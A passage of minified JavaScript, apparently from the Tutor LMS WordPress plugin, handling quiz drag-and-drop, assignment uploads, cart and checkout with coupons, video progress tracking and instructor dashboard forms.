_=document.querySelectorAll(".tutor-dropzone");p.forEach(t=>{t.addEventListener("dragstart",k);t.addEventListener("dragend",S)});p.forEach(t=>{["touchstart","touchmove","touchend"].forEach(function(e){t.addEventListener(e,b)})});_.forEach(t=>{t.addEventListener("dragover",x);t.addEventListener("dragenter",L);t.addEventListener("dragleave",j);t.addEventListener("drop",E)});var h=null;var g=0;function b(t){t.preventDefault();var{type:e}=t;if(e==="touchstart"){this.classList.add("tutor-dragging");w()}else if(e==="touchmove"){var r=t.target.closest(".tutor-dragging");var o=document.querySelector(".tutor-drag-copy");if(r){var a=r.getBoundingClientRect();var n=t.touches[0].clientY;var i=t.touches[0].clientX;var s=100;var u=40;var c=window.innerHeight;var l=c-n;var d=n;g=0;if(l<s){g=q(s,l,u)}else if(d<s){g=-q(s,d,u)}if(!o){o=r.cloneNode(!0);o.classList.add("tutor-drag-copy");r.parentNode.appendChild(o)}o.style.position="fixed";o.style.left=i-o.clientWidth/2+"px";o.style.top=n-o.clientHeight/2+"px";o.style.zIndex="9999";o.style.opacity="0.5";o.style.width=a.width+"px";o.style.height=a.height+"px"}}else if(e==="touchend"){var v=document.querySelector(".tutor-drag-copy");if(v){v.remove();var f=typeof t.originalEvent==="undefined"?t:t.originalEvent;var m=f.touches[0]||f.changedTouches[0];var[p,_]=[m.clientX,m.clientY];var h=document.elementFromPoint(p,_);if(h.classList.contains("tutor-dropzone")||h.closest(".tutor-dropzone")){if(!h.classList.contains("tutor-dropzone")){h=h.closest(".tutor-dropzone")}var b=v.querySelector("input");var k=b.dataset.name;var S=document.createElement("input");S.type="text";S.setAttribute("value",b.value);S.setAttribute("name",k);var x=h.querySelector("input");if(x){x.remove()}h.appendChild(S);var L=v.querySelector(".tutor-dragging-text-conent").textContent;h.querySelector(".tutor-dragging-text-conent").textContent=L;h.querySelector(".tutor-dragging-text-conent").classList.add("tutor-color-black");this.classList.remove("tutor-dragging")}}y()}}function y(){clearInterval(h);h=null}function w(){if(!h){h=setInterval(()=>{window.scrollBy(0,g)},60)}}function q(t,e,r){var o=(t-e)/t*r;return Math.max(o,0)}function k(){this.classList.add("tutor-dragging")}function S(){this.classList.remove("tutor-dragging")}function x(t){this.classList.add("tutor-drop-over");t.preventDefault()}function L(){}function j(){this.classList.remove("tutor-drop-over")}function E(){var t=document.querySelector(".tutor-quiz-border-box.tutor-dragging");if(this.querySelector("input")){this.querySelector("input").remove()}var e=t.querySelector("input");var r=e.dataset.name;var o=document.createElement("input");o.type="text";o.setAttribute("value",e.value);o.setAttribute("name",r);this.appendChild(o);var a=t.querySelector(".tutor-dragging-text-conent").textContent;this.querySelector(".tutor-dragging-text-conent").textContent=a;this.querySelector(".tutor-dragging-text-conent").classList.add("tutor-color-black");this.classList.remove("tutor-drop-over")}
var C=document.getElementById("tutor-assignment-file-upload");if(C){C.addEventListener("change",z)}function z(){var t;var e=[...C.files].reduce((t,e)=>t+e.size,0);var r=parseInt((t=document.querySelector('input[name="tutor_assignment_upload_limit"]'))===null||t===void 0?void 0:t.value)||0;var o="";var a=window._tutorobject.assignment_max_file_allowed;var n=document.querySelectorAll("#tutor-student-assignment-edit-file-preview .tutor-instructor-card").length;var i=a-n;if(C.files.length>i){C.value=null;tutor_toast(__("Warning","tutor"),__("Max ".concat(a," file allowed to upload"),"tutor"),"error");return}if(e>r){C.value=null;tutor_toast(__("Warning","tutor"),__("File size exceeds maximum limit ".concat(Math.floor(r/1e6)," MB."),"tutor"),"error");return}if("files"in C){if(C&&C.files.length==0){o="Select one or more files."}else{if(C.files.length>i){tutor_toast(__("Warning","tutor"),__("Max ".concat(a," file allowed to upload"),"tutor"),"error")}var s="";var u=document.querySelector(".tutor-asisgnment-upload-file-preview");var c=document.getElementById("tutor-student-assignment-edit-file-preview");for(var l=0;l<i;l++){var d=C.files[l];if(!d){continue}var v=c?"tutor-col-sm-5 tutor-py-16 tutor-mr-16":"";s+='<div class="tutor-instructor-card '.concat(v,'">\n                                    <div class="tutor-icard-content">\n                                        <div class="tutor-fs-6 tutor-color-secondary">\n                                            ').concat(d.name,'\n                                        </div>\n                                        <div class="tutor-fs-7">Size: ').concat(d.size,'</div>\n                                    </div>\n                                    <div onclick="(() => {\n										this.closest(\'.tutor-instructor-card\').remove();\n									})()" class="tutor-attachment-file-close tutor-iconic-btn tutor-iconic-btn-outline flex-center">\n                                        <span class="tutor-icon-times"></span>\n                                    </div>\n                                </div>')}if(u){u.innerHTML=s}if(c){c.insertAdjacentHTML("beforeend",s)}}}}
var T=document.querySelectorAll(".tutor-attachment-file-close a");T.forEach(t=>{t.onclick=t=>a(function*(){t.preventDefault();var e=t.currentTarget;var r=e.dataset.name;var o=e.dataset.id;var a=new FormData;a.set("action","tutor_remove_assignment_attachment");a.set("assignment_comment_id",o);a.set("file_name",r);a.set(window.tutor_get_nonce_data(!0).key,window.tutor_get_nonce_data(!0).value);var i=e.querySelector("span");t.target.classList.add("is-loading");var s=yield n(a);if(s.ok){var u=yield s.json();if(!u){tutor_toast(__("Warning","tutor"),__("Attachment remove failed","tutor"),"error")}else{e.closest(".tutor-instructor-card").remove()}}else{alert(s.statusText);t.target.classList.remove("is-loading")}})()})});var g=r(90521);var b=r(63023);var y=r(12155);var w=r(53579);window.jQuery(document).ready(t=>{t(document).on("click",".tutor-course-entry-box-login button, .tutor-course-entry-box-login a, .tutor-open-login-modal",function(e){e.preventDefault();var r=t(this).data("login_url")||t(this).closest(".tutor-course-entry-box-login").data("login_url");if(r){window.location.assign(r)}else{t(".tutor-login-modal").addClass("tutor-is-active")}});var e=document.querySelector(".tutor-password-protected-course");if(e){var r=document.querySelector("body");r.style.overflow="hidden";var o=e.querySelector('input[type="password"]');var a=e.querySelector('input[type="checkbox"]');a.addEventListener("change",function(){if(a.checked){o.type="text"}else{o.type="password"}})}function n(){var t=document.querySelectorAll(".tutor-utc-date-time");if(t.length>0&&wp.date){var e=wp.date.getSettings();var r=e.formats.date;var o=e.formats.time;var a="".concat(r,", ").concat(o);t.forEach(t=>{try{var e=t.textContent.trim();var r=new Date("".concat(e," UTC"));if(!isNaN(r)){t.textContent=wp.date.dateI18n(a,r,Intl.DateTimeFormat().resolvedOptions().timeZone)}else{console.warn('Invalid UTC date: "'.concat(e,'"'))}}catch(t){console.log(t)}})}}n();window.addEventListener("tutor_content_changed_event",()=>{n()})});var q=r(20193);var k=r(44789);var S=r(48621);var x=r(35852);document.addEventListener("DOMContentLoaded",function(){var{__}=wp.i18n;var t=__("Something went wrong, please try again","tutor");var e=document.querySelector("#user_billing_form");if(e){var r=e.querySelector('button[type="submit"]');e.addEventListener("submit",function(e){return a(function*(){e.preventDefault();var o=new FormData(e.target);try{r.setAttribute("disabled","disabled");r.classList.add("is-loading");var a=yield n(o);var{status_code:i,message:s=t}=yield a.json();if(i===200){tutor_toast(__("Success","tutor"),s,"success")}else{tutor_toast(__("Failed","tutor"),s,"error")}}catch(e){tutor_toast(__("Failed","tutor"),t,"error")}finally{r.removeAttribute("disabled");r.classList.remove("is-loading")}})()})}});var L=r(11602);var j=r(6402);document.addEventListener("DOMContentLoaded",()=>a(function*(){var{__}=wp.i18n;var t=document.querySelector("[name=billing_country]");if(t){var e=yield s();t.addEventListener("change",t=>{var r;var o=t.target.value;var a=(r=e.find(t=>t.name===o))===null||r===void 0?void 0:r.states;var n=document.querySelector("[name=billing_state]");if(a&&a.length>0){n.innerHTML="";a.forEach(function(t){var e=document.createElement("option");e.value=t.name;e.textContent=t.name;n.appendChild(e)})}else{n.innerHTML='<option value="">'.concat(__("N/A","tutor"),"</option>")}})}})());document.addEventListener("DOMContentLoaded",function(){var{__}=wp.i18n;var t=__("Something went wrong, please try again","tutor");document.addEventListener("click",e=>a(function*(){var r=e.target.closest(".tutor-native-add-to-cart");if(r){var o=d([{action:"tutor_add_course_to_cart",course_id:r.dataset.courseId}]);var a=document.body.classList.contains("single-courses")||document.body.classList.contains("single-course-bundle");try{r.setAttribute("disabled","disabled");r.classList.add("is-loading");var i=yield n(o);var{status_code:s,data:u,message:c=t}=yield i.json();if(s===201){tutor_toast(__("Success","tutor"),c,"success");var l;var v='<a data-cy="tutor-native-view-cart" href="'.concat((l=u===null||u===void 0?void 0:u.cart_page_url)!==null&&l!==void 0?l:"#",'" class="tutor-btn tutor-btn-outline-primary ').concat(a?"tutor-btn-lg tutor-btn-block":"tutor-btn-md"," ").concat(!(u===null||u===void 0?void 0:u.cart_page_url)?"tutor-cart-page-not-configured":"",'">').concat(__("View Cart","tutor"),"</a>");r.parentElement.innerHTML=v;var f=new CustomEvent("tutorAddToCartEvent",{detail:{cart_count:u===null||u===void 0?void 0:u.cart_count}});document.dispatchEvent(f)}else{tutor_toast(__("Failed","tutor"),c,"error")}}catch(e){tutor_toast(__("Failed","tutor"),t,"error")}finally{r.removeAttribute("disabled");r.classList.remove("is-loading")}}})());var e=document.querySelector(".tutor-cart-page");if(e){document.addEventListener("click",e=>a(function*(){var r=e.target.closest(".tutor-cart-remove-button");if(r){var o=d([{action:"tutor_delete_course_from_cart",course_id:r.dataset.courseId}]);try{r.setAttribute("disabled","disabled");r.classList.add("is-loading");var a=yield n(o);var{status_code:i,data:s,message:u=t}=yield a.json();if(i===200){document.querySelector(".tutor-cart-page-wrapper").parentElement.innerHTML=s===null||s===void 0?void 0:s.cart_template;tutor_toast(__("Success","tutor"),u,"success");var c=new CustomEvent("tutorRemoveCartEvent",{detail:{cart_count:s===null||s===void 0?void 0:s.cart_count}});document.dispatchEvent(c)}else{tutor_toast(__("Failed","tutor"),u,"error")}}catch(e){tutor_toast(__("Failed","tutor"),t,"error")}finally{r.removeAttribute("disabled");r.classList.remove("is-loading")}}})())}
document.addEventListener("click",t=>{if(t.target.classList.contains("tutor-cart-page-not-configured")){t.preventDefault();tutor_toast(__("Error!","tutor"),__("Cart page is not configured.","tutor"),"error")}});document.addEventListener("click",t=>{if(t.target.classList.contains("tutor-checkout-page-not-configured")){t.preventDefault();tutor_toast(__("Error!","tutor"),__("Checkout page is not configured.","tutor"),"error")}})});document.addEventListener("DOMContentLoaded",()=>{var{__}=wp.i18n;var t=__("Something went wrong, please try again","tutor");var e=document.querySelector(".tutor-checkout-page");if(e){var r=document.querySelector(".tutor-payment-method-wrapper");var o=document.querySelector("#tutor-checkout-pay-now-button");var i=document.querySelectorAll(".tutor-checkout-payment-item");var s=document.querySelector("input[name=payment_type]");function u(){var t;var e=(t=document.querySelector("#checkout_data"))===null||t===void 0?void 0:t.value;return JSON.parse(e)}function c(t){var e=["paddle"];return!e.includes(t.toLowerCase())}function l(t){var e=document.querySelector(".tutor-checkout-tax-amount");var r=document.querySelectorAll(".tutor-checkout-incl-tax-label");var o=document.querySelector(".tutor-checkout-grand-total");var a=u();if(c(t)){o.innerHTML=a.formatted_total_price;r.forEach(t=>t.classList.remove("tutor-d-none"));e===null||e===void 0?void 0:e.classList.remove("tutor-d-none")}else{o.innerHTML=a.formatted_total_price_without_tax;r.forEach(t=>t.classList.add("tutor-d-none"));e===null||e===void 0?void 0:e.classList.add("tutor-d-none")}}
document.addEventListener("click",e=>a(function*(){if(e.target.closest(".tutor-checkout-payment-options")){var a=document.querySelector(".tutor-checkout-payment-options");var i=a.querySelectorAll("label");i.forEach(t=>t.classList.remove("active"));var c=e.target.closest("label");c.classList.add("active");s.value=c.dataset.paymentType;var d=c.firstElementChild.value;l(d);var f=document.querySelector(".tutor-payment-instructions");if(f){var m=c.querySelector(".tutor-payment-item-instructions");if(m){f.classList.remove("tutor-d-none");f.innerHTML=m.innerHTML}else{f.classList.add("tutor-d-none")}}}
if(e.target.closest("#tutor-toggle-coupon-button")){var p=document.querySelector(".tutor-apply-coupon-form");var _=p===null||p===void 0?void 0:p.querySelector("input");if(p.classList.contains("tutor-d-none")){p.classList.remove("tutor-d-none");_.focus()}else{p.classList.add("tutor-d-none")}}
if(e.target.closest("#tutor-apply-coupon-button")){var h;var b=new URL(window.location.href);var y=b.searchParams.get("plan");var w=(h=document.querySelector(".tutor-apply-coupon-form input"))===null||h===void 0?void 0:h.value;var q=document.querySelector(".tutor-apply-coupon-form button");if(w.length===0){tutor_toast(__("Failed","tutor"),__("Please add a coupon code.","tutor"),"error");return}var k=new FormData;k.set(window.tutor_get_nonce_data(!0).key,window.tutor_get_nonce_data(!0).value);k.set("action","tutor_apply_coupon");k.set("coupon_code",w);k.set("object_ids",q.dataset.objectIds);if(y){k.set("plan",y)}try{q.setAttribute("disabled","disabled");q.classList.add("is-loading");var S=yield n(k);var{status_code:x,data:L,message:j=t}=yield S.json();if(x===200){tutor_toast(__("Success","tutor"),j,"success");yield v(w,null,null);if(!L.total_price&&L.order_type==="single_order"){var E;r.classList.add("tutor-d-none");o.innerHTML=(E=u())===null||E===void 0?void 0:E.pay_now_btn_text;r.insertAdjacentHTML("beforeend","<input type='hidden' name='payment_method' value='free' id=\"tutor-temp-payment-method\"/>")}}else{tutor_toast(__("Failed","tutor"),j,"error")}}catch(e){tutor_toast(__("Failed","tutor"),t,"error")}finally{q.removeAttribute("disabled");q.classList.remove("is-loading")}}
if(e.target.closest("#tutor-checkout-remove-coupon")){var C,z,T;document.querySelector("input[name=coupon_code]").value="-1";document.querySelector("#tutor-checkout-remove-coupon").classList.add("is-loading");yield v("-1",null,null);var A=(C=document.querySelector("input[name=payment_method]:checked"))===null||C===void 0?void 0:C.value;if(A){l(A)}r.classList.remove("tutor-d-none");o.innerHTML=(z=u())===null||z===void 0?void 0:z.pay_now_btn_text;(T=document.getElementById("tutor-temp-payment-method"))===null||T===void 0?void 0:T.remove();g()}})());g();document.addEventListener("keydown",t=>{if(t.key==="Enter"&&t.target.closest("input[name=coupon_code]")){t.preventDefault();var e=t.target.parentNode.querySelector("#tutor-apply-coupon-button");e===null||e===void 0?void 0:e.click()}});var d=document.getElementById("tutor-checkout-form");d===null||d===void 0?void 0:d.addEventListener("submit",function(t){t.preventDefault();var e=u();var r=new FormData(t.target);if(e.payment_method_required&&!r.get("payment_method")){tutor_toast(__("Error","tutor"),__("Please select a payment method.","tutor"),"error");return}var o=document.getElementById("tutor-checkout-pay-now-button");o.classList.add("is-loading");o.textContent=__("Processing","tutor");o.setAttribute("disabled",!0);this.submit()});function v(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null;return a(function*(){var o=new URL(window.location.href);var a=o.searchParams.get("plan");var i=o.searchParams.get("course_id");var s=o.searchParams.get("order_id");var u=new FormData;u.set(window.tutor_get_nonce_data(!0).key,window.tutor_get_nonce_data(!0).value);u.set("action","tutor_get_checkout_html");u.set("coupon_code",t);if(e){u.set("billing_country",e)}if(r){u.set("billing_state",r)}if(a){u.set("plan",a)}if(i){u.set("course_id",i)}if(s){u.set("order_id",s)}var c=yield n(u);var l=yield c.json();var d=document.querySelector("[tutor-checkout-details]");if(d){d.innerHTML=l.data}})()}var f=document.querySelector("[name=billing_country]");var m=document.querySelector("[name=billing_state]");var p='<span class="tutor-btn is-loading tutor-checkout-spinner"></span>';function _(t){return a(function*(){t.set(window.tutor_get_nonce_data(!0).key,window.tutor_get_nonce_data(!0).value);t.set("action","tutor_save_billing_info");var e=yield n(t);var r=yield e.json();return r})()}var h=(t,e)=>{if("show"===e){var r;t===null||t===void 0?void 0:t.setAttribute("disabled","disabled");t===null||t===void 0?void 0:(r=t.closest(".tutor-position-relative"))===null||r===void 0?void 0:r.insertAdjacentHTML("beforeend",p)}else{var o,a;t===null||t===void 0?void 0:t.removeAttribute("disabled");t===null||t===void 0?void 0:(a=t.closest(".tutor-position-relative"))===null||a===void 0?void 0:(o=a.querySelector(".tutor-checkout-spinner"))===null||o===void 0?void 0:o.remove()}};f===null||f===void 0?void 0:f.addEventListener("change",t=>a(function*(){var e=document.querySelector("[name=coupon_code]");var r=t.target.value;var o=(e===null||e===void 0?void 0:e.value)?e.value:"";if(r){h(t.target,"show");var a=new FormData;a.set("billing_country",r);yield _(a);yield v(o,f.value,m.value);h(t.target,"hide")}})());m===null||m===void 0?void 0:m.addEventListener("change",t=>a(function*(){var e=document.querySelector("[name=coupon_code]");var r=f.value;var o=t.target.value;var a=(e===null||e===void 0?void 0:e.value)?e.value:"";if(o){h(t.target,"show");var n=new FormData;n.set("billing_country",r);n.set("billing_state",o);yield _(n);yield v(a,f.value,m.value);h(t.target,"hide")}})());function g(){var t=u();if(!t.payment_method_required){return}
if(i.length===1){i[0].classList.add("active");i[0].querySelector("input[name=payment_method]").checked=!0;s.value=i[0].dataset.paymentType;l(i[0].firstElementChild.value);var e=i[0].querySelector(".tutor-payment-item-instructions");if(e){document.querySelector(".tutor-payment-instructions").classList.remove("tutor-d-none");document.querySelector(".tutor-payment-instructions").innerHTML=e.innerHTML}}}}});var E=r(1838);var C=r(39356);readyState_complete(()=>{Object.entries(document.getElementsByTagName("a")).forEach(t=>{var e=t[1].getAttribute("href");if((e===null||e===void 0?void 0:e.includes("/logout"))||(e===null||e===void 0?void 0:e.includes("logout"))){t[1].setAttribute("data-no-instant","")}})});jQuery(document).ready(function(t){"use strict";var{__,_x:r,_n:o,_nx:a,sprintf:n}=wp.i18n;if(jQuery().select2){t(".tutor_select2").select2({escapeMarkup:function t(t){return t}})}
/*!
	 * jQuery UI Touch Punch 0.2.3
	 *
	 * Copyright 2011–2014, Dave Furfero
	 * Dual licensed under the MIT or GPL Version 2 licenses.
	 *
	 * Depends:
	 *  jquery.ui.widget.js
	 *  jquery.ui.mouse.js
	 */!function(t){function e(t,e){if(!(t.originalEvent.touches.length>1)){t.preventDefault();var r=t.originalEvent.changedTouches[0],o=document.createEvent("MouseEvents");o.initMouseEvent(e,!0,!0,window,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(o)}}if(t.support.touch="ontouchend"in document,t.support.touch){var r,o=t.ui.mouse.prototype,a=o._mouseInit,n=o._mouseDestroy;o._touchStart=function(t){var o=this;!r&&o._mouseCapture(t.originalEvent.changedTouches[0])&&(r=!0,o._touchMoved=!1,e(t,"mouseover"),e(t,"mousemove"),e(t,"mousedown"))},o._touchMove=function(t){r&&(this._touchMoved=!0,e(t,"mousemove"))},o._touchEnd=function(t){r&&(e(t,"mouseup"),e(t,"mouseout"),this._touchMoved||e(t,"click"),r=!1)},o._mouseInit=function(){var e=this;e.element.bind({touchstart:t.proxy(e,"_touchStart"),touchmove:t.proxy(e,"_touchMove"),touchend:t.proxy(e,"_touchEnd")}),a.call(e)},o._mouseDestroy=function(){var e=this;e.element.unbind({touchstart:t.proxy(e,"_touchStart"),touchmove:t.proxy(e,"_touchMove"),touchend:t.proxy(e,"_touchEnd")}),n.call(e)}}}(jQuery);var i={ajaxurl:window._tutorobject.ajaxurl,nonce_key:window._tutorobject.nonce_key,played_once:!1,max_seek_time:0,video_data:function e(){var e=t("#tutor_video_tracking_information").val();return e?JSON.parse(e):{}},track_player:function r(){var r=this;if(typeof Plyr!=="undefined"){var o;var a=r.video_data();var n=new Plyr(this.player_DOM,{keyboard:{focused:r.isRequiredPercentage()?false:!0,global:!1},listeners:e({},r.isRequiredPercentage()&&{seek(t){var e=r.getTargetTime(n,t);var o=n.currentTime;var a=o>r.max_seek_time?o:r.max_seek_time;if(e>a){t.preventDefault();tutor_toast(__("Warning","tutor"),__("Forward seeking is disabled","tutor"),"error");return!1}return!0}})});n.on("ready",function(e){var o=e.detail.plyr;var{best_watch_time:i=0}=a||{};if(n.provider==="vimeo"&&u()){try{n.muted=!0;if(typeof n.mute==="function"){n.mute()}}catch(t){console.warn("Vimeo mute init failed:",t)}}if(_tutorobject.tutor_pro_url&&i>0){var s=Math.floor(i);var c=setTimeout(function(){if(n.playing!==!0&&n.currentTime!==s){if(o.provider==="youtube"){o.embed.seekTo(i)}else{o.media.currentTime=s}}else{clearTimeout(c)}})}r.sync_time(o);if(t(r.player_DOM).closest(".tutor-course-topic-single-body .tutor-video-player-wrapper").length){var l=new CustomEvent("tutorLessonPlayerReady",{detail:{player:o}});window.dispatchEvent(l);window.tutorLessonPlayer=n}});n.on("play",e=>{r.played_once=!0;if(n.provider==="vimeo"&&u()){try{n.muted=!1;if(typeof n.unmute==="function"){n.unmute()}}catch(t){console.warn("Vimeo unmute on play failed:",t)}}
var a=10;var i=e.detail.plyr;o=setInterval(()=>{r.sync_time(i)},a*1e3);if(_tutorobject.tutor_pro_url&&n.provider==="youtube"){t(".plyr--youtube.plyr__poster-enabled .plyr__poster").css("opacity",0)}});n.on("pause",t=>{clearInterval(o);var e=t.detail.plyr;r.sync_time(e)});n.on("ended",function(e){clearInterval(o);var a=r.video_data();var i=e.detail.plyr;var s={is_ended:!0};r.sync_time(i,s);if(a.autoload_next_course_content&&r.played_once){r.autoload_content()}if(_tutorobject.tutor_pro_url&&n.provider==="youtube"){t(".plyr--youtube.plyr__poster-enabled .plyr__poster").css("opacity",1)}})}},sync_time:function e(e,r){var o=this.video_data();if(!o){return}if(this.isRequiredPercentage()){this.enable_complete_lesson_btn(e)}
var a={action:"sync_video_playback",currentTime:e.currentTime,duration:e.duration,post_id:o.post_id};a[this.nonce_key]=_tutorobject[this.nonce_key];var n=a;if(r){n=Object.assign(a,r)}t.post(this.ajaxurl,n);var i=o.best_watch_time>e.currentTime?o.best_watch_time:e.currentTime;if(i>this.max_seek_time){this.max_seek_time=i}},autoload_content:function e(){console.log("Autoloader called");var e=this.video_data().post_id;var r={action:"autoload_next_course_content",post_id:e};r[this.nonce_key]=_tutorobject[this.nonce_key];t.post(this.ajaxurl,r).done(function(t){console.log(t);if(t.success&&t.data.next_url){location.href=t.data.next_url}})},isRequiredPercentage:function t(){var t=this.video_data();if(!t){return!1}var{strict_mode:e,control_video_lesson_completion:r,lesson_completed:o,is_enrolled:a}=t;if(_tutorobject.tutor_pro_url&&a&&!o&&e&&r){return!0}return!1},enable_complete_lesson_btn:function e(e){var r=t('button[name="complete_lesson_btn"]');var o=this.video_data();var a=this.getPercentage(Number(e.currentTime),Number(e.duration));if(a>=o.required_percentage){r.attr("disabled",!1);r.next().remove()}},disable_complete_lesson_btn:function e(){var e=this.video_data();if(!e){return}var{best_watch_time:r,video_duration:o,required_percentage:a}=e;var i=this.getPercentage(Number(r),Number(o));if(i<a){var s=t('button[name="complete_lesson_btn"]');s.attr("disabled",!0);s.wrap('<div class="tooltip-wrap"></div>');s.after('<span class="tooltip-txt tooltip-bottom">'.concat(n(__("Watch at least %s%% to complete the lesson.","tutor"),e.required_percentage),"</span>"))}},getPercentage:function t(t,e){if(t>0&&e>0){return Math.round(t/e*100)}return 0},getTargetTime:function t(t,e){if(typeof e==="object"&&(e.type==="input"||e.type==="change")){return e.target.value/e.target.max*t.media.duration}else{return Number(e)}},init:function t(t){this.player_DOM=t;this.track_player();if(this.isRequiredPercentage()){this.disable_complete_lesson_btn()}}};t(".tutorPlayer").each(function(){i.init(this)});t(document).on("change keyup paste",".tutor_user_name",function(){t(this).val(s(t(this).val()))});function s(t){return t.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")}t(document).on("click",".tutor_question_cancel",function(e){e.preventDefault();t(".tutor-add-question-wrap").toggle()});t(".tooltip-btn").on("hover",function(e){t(this).toggleClass("active")});t(".tutor-course-title h4 .toggle-information-icon").on("click",function(e){t(this).closest(".tutor-topics-in-single-lesson").find(".tutor-topics-summery").slideToggle();e.stopPropagation()});t(".tutor-course-topic.tutor-active").find(".tutor-course-lessons").slideDown();t(".tutor-course-title").on("click",function(){var e=t(this).siblings(".tutor-course-lessons");t(this).closest(".tutor-course-topic").toggleClass("tutor-active");e.slideToggle()});t(document).on("click",".tutor-topics-title h3 .toggle-information-icon",function(e){t(this).closest(".tutor-topics-in-single-lesson").find(".tutor-topics-summery").slideToggle();e.stopPropagation()});t(document).on("click","[tutor-course-topics-sidebar-toggler]",function(e){e.preventDefault();t(".tutor-course-single-content-wrapper").toggleClass("tutor-course-single-sidebar-hidden")});t("[tutor-course-topics-sidebar-offcanvas-toggler]").on("click",function(e){e.preventDefault();t(".tutor-course-single-content-wrapper").toggleClass("tutor-course-single-sidebar-open");t("body").toggleClass("tutor-overflow-hidden")});t("[tutor-hide-course-single-sidebar]").on("click",function(e){e.preventDefault();console.log("Hello");t(".tutor-course-single-content-wrapper").removeClass("tutor-course-single-sidebar-open");t("body").removeClass("tutor-overflow-hidden")});t(".tutor-tabs-btn-group a").on("click touchstart",function(e){e.preventDefault();var r=t(this);var o=r.attr("href");t(".tutor-lesson-sidebar-tab-item").hide();t(o).show();t(".tutor-tabs-btn-group a").removeClass("active");r.addClass("active")});var c=t(".quiz-draggable-rand-answers").length;if(c){t(".quiz-draggable-rand-answers").each(function(){var e=t(this);var r=e.height();e.css({height:r})})}if(jQuery.datepicker){t(".tutor_report_datepicker").datepicker({dateFormat:"yy-mm-dd"})}t(document).on("submit","#tutor-withdraw-account-set-form",function(e){if(!e.detail||e.detail==1){e.preventDefault();var r=t(this);var o=r.find(".tutor_set_withdraw_account_btn");var a=r.serializeObject();o.prop("disabled",!0);t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:a,beforeSend:function t(){o.addClass("is-loading")},success:function t(t){if(t.success){tutor_toast(__("Success!","tutor"),t.data.msg,"success")}},complete:function t(){o.removeClass("is-loading");setTimeout(()=>{o.prop("disabled",!1)},2e3)}})}});t(document).on("submit","#tutor-earning-withdraw-form",function(e){e.preventDefault();var r=t(this);var o=t("#tutor-earning-withdraw-btn");var a=t(".tutor-withdraw-form-response");var n=r.serializeObject();t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:n,beforeSend:function t(){r.find(".tutor-success-msg").remove();o.attr("disabled","disabled").addClass("is-loading")},success:function e(e){var r;t(".tutor-earning-withdraw-form-wrap").hide();if(e.success){console.log(e.data.available_balance);if(e.data.available_balance!=="undefined"){t(".withdraw-balance-col .available_balance").html(e.data.available_balance)}tutor_toast(__("Request Successful","tutor"),__("Your request has been submitted. Please wait for the administrator's response.","tutor"),"success");setTimeout(function(){location.reload()},500)}else{tutor_toast(__("Error","tutor"),e.data.msg,"error");r='<div class="tutor-error-msg inline-image-text is-inline-block">                            <img src="'+window._tutorobject.tutor_url+'assets/images/icon-cross.svg"/>                             <div>                                <b>Error</b><br/>                                <span>'+e.data.msg+"</span>                            </div>                        </div>";setTimeout(function(){a.html("")},5e3);return!1}},complete:function t(){o.removeAttr("disabled").removeClass("is-loading")}})});t(document).on("click",".tutor-dashboard-element-delete-btn",function(e){e.preventDefault();var r=t(this).attr("data-id");t("#tutor-dashboard-delete-element-id").val(r)});t(document).on("submit","#tutor-dashboard-delete-element-form",function(e){e.preventDefault();var r=t("#tutor-dashboard-delete-element-id").val();var o=t(".tutor-modal-element-delete-btn");var a=t(this).serializeObject();t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:a,beforeSend:function t(){o.addClass("is-loading")},success:function e(e){if(e.success){t("#tutor-dashboard-"+e.data.element+"-"+r).remove()}},complete:function t(){o.removeClass("is-loading")}})});t(document).on("submit","#tutor_assignment_start_form",function(e){e.preventDefault();var r=t(this);var o=r.serializeObject();o.action="tutor_start_assignment";t.ajax({url:_tutorobject.ajaxurl,type:"POST",data:o,beforeSend:function e(){t("#tutor_assignment_start_btn").addClass("is-loading")},success:function t(t){if(t.success){location.reload(!0)}},error:function t(t,e,r){console.log("assignment start error: "+r)},complete:function e(){t("#tutor_assignment_start_btn").removeClass("is-loading")}})});t(document).on("submit","#tutor_assignment_submit_form",function(t){var e=tinymce.activeEditor.getContent();if(e.trim().length<1){t.preventDefault();tutor_toast(__("Warning","tutor"),__("Assignment answer is required.","tutor"),"error");setTimeout(()=>{jQuery("button#tutor_assignment_submit_btn").removeClass("is-loading").removeAttr("disabled")},500)}});t("form").on("change",".tutor-assignment-file-upload",function(){t(this).siblings("label").find("span").html(t(this).val().replace(/.*(\/|\\)/,""))});if(t(".tutor-accordion-item-header.is-active").length===0){t(".tutor-accordion-item-header").first().trigger("click")}t(".tutor-course-builder-section-title").on("click",function(){if(t(this).find("i").hasClass("tutor-icon-angle-up")){t(this).find("i").removeClass("tutor-icon-angle-up").addClass("tutor-icon-angle-down")}else{t(this).find("i").removeClass("tutor-icon-angle-down").addClass("tutor-icon-angle-up")}t(this).next("div").slideToggle()});t(document).on("click","#tutor_profile_photo_button",function(e){e.preventDefault();t("#tutor_profile_photo_file").trigger("click")});t(document).on("change","#tutor_profile_photo_file",function(e){e.preventDefault();var r=this;if(r.files&&r.files[0]){var o=new FileReader;o.onload=function(e){t(".tutor-profile-photo-upload-wrap").find("img").attr("src",e.target.result)};o.readAsDataURL(r.files[0])}});t(document).on("click",".thread-content .subject",function(e){var r=t(this);var o=parseInt(r.closest(".thread-content").attr("data-thread-id"));var a=_tutorobject.nonce_key;var n={thread_id:o,action:"tutor_bp_retrieve_user_records_for_thread"};n[a]=_tutorobject[a];t.ajax({type:"POST",url:window._tutorobject.ajaxurl,data:n,beforeSend:function e(){t("#tutor-bp-thread-wrap").html("")},success:function e(e){if(e.success){t("#tutor-bp-thread-wrap").html(e.data.thread_head_html);l()}}})});function l(){t("ul.tutor-bp-enrolled-course-list").each(function(){var e=t(this);var r=e.find(" > li");var o=3;if(r.length>o){var a=r.length-o;r.each(function(e,r){var a=t(this);if(e>=o){a.hide()}});var n='<a href="javascript:;" class="tutor_bp_plus_courses"><strong>+'+a+" More </strong></a> Courses";e.closest(".tutor-bp-enrolled-courses-wrap").find(".thread-participant-enrolled-info").html(n)}e.show()})}l();t(document).on("click","a.tutor_bp_plus_courses",function(e){e.preventDefault();var 